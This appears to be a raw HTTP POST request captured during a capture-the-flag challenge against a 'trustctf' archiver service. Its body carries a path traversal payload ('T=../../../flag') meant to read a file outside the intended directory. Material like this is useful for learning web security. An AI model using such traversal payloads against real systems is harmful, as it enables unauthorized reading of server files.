 POST http://archiver.trustctf.com/viewArchive HTTP/1.1
Host: archiver.trustctf.com
Proxy-Connection: keep-alive
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Origin: http://archiver.trustctf.com
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://archiver.trustctf.com/listArchive
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
url=http%3A%2F%2Fnaver.com&T=../../../flag&btn=Save